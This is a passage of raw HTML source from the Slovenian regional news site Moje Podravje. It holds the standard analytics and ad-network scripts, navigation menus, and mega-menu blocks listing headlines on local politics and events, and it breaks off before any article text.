ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-2030 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 28 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697a80117b147_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697a80117b620_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697a80117b620" ><script>var block_td_uid_2_697a80117b620 = new tdBlock();
block_td_uid_2_697a80117b620.id = "td_uid_2_697a80117b620";
block_td_uid_2_697a80117b620.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697a80117b620_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697a80117b620_rand","tdc_css_class_style":"td_uid_2_697a80117b620_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697a80117b620.td_column_number = "3";
block_td_uid_2_697a80117b620.block_type = "td_block_mega_menu";
block_td_uid_2_697a80117b620.post_count = "5";
block_td_uid_2_697a80117b620.found_posts = "3310";
block_td_uid_2_697a80117b620.header_color = "";
block_td_uid_2_697a80117b620.ajax_pagination_infinite_stop = "";
block_td_uid_2_697a80117b620.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697a80117b620);
</script><div id=td_uid_2_697a80117b620 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697a80117b620" data-td_block_id="td_uid_2_697a80117b620"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697a80117b620" data-td_block_id="td_uid_2_697a80117b620"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697a80117f3aa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697a80117f3aa" ><script>var block_td_uid_3_697a80117f3aa = new tdBlock();
block_td_uid_3_697a80117f3aa.id = "td_uid_3_697a80117f3aa";
block_td_uid_3_697a80117f3aa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697a80117f3aa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a80117f3aa_rand","tdc_css_class_style":"td_uid_3_697a80117f3aa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697a80117f3aa.td_column_number = "3";
block_td_uid_3_697a80117f3aa.block_type = "td_block_mega_menu";
block_td_uid_3_697a80117f3aa.post_count = "5";
block_td_uid_3_697a80117f3aa.found_posts = "1877";
block_td_uid_3_697a80117f3aa.header_color = "";
block_td_uid_3_697a80117f3aa.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a80117f3aa.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_3_697a80117f3aa);
</script><div id=td_uid_3_697a80117f3aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a80117f3aa" data-td_block_id="td_uid_3_697a80117f3aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a80117f3aa" data-td_block_id="td_uid_3_697a80117f3aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697a801180bed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697a801180bed" ><script>var block_td_uid_4_697a801180bed = new tdBlock();
block_td_uid_4_697a801180bed.id = "td_uid_4_697a801180bed";
block_td_uid_4_697a801180bed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697a801180bed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697a801180bed_rand","tdc_css_class_style":"td_uid_4_697a801180bed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697a801180bed.td_column_number = "3";
block_td_uid_4_697a801180bed.block_type = "td_block_mega_menu";
block_td_uid_4_697a801180bed.post_count = "5";
block_td_uid_4_697a801180bed.found_posts = "1699";
block_td_uid_4_697a801180bed.header_color = "";
block_td_uid_4_697a801180bed.ajax_pagination_infinite_stop = "";
block_td_uid_4_697a801180bed.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697a801180bed);
</script><div id=td_uid_4_697a801180bed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
